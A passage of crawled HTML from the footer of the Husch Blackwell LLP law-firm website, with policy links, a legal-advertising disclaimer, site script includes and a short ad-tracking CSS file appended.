1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 3.15.170.162  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-cacce6b8-a7a1-5c3b-626c-6ed6b8ab8e79';
}